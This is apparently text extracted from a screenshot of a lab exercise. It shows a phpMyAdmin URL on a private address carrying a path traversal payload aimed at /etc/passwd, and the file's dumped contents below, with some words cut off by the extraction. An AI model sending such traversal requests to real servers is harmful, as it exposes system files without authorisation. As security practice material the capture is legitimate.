 192.168.66.251:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
tOS7和Kali... CCSDN - CSDN自助... 网络安全常用字典合... KT ASCII艺术字在线生成 ... Bit 在线制作ico图标 | 在... 移动设备上的书签
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
ot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
mes:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
ws:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
ats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false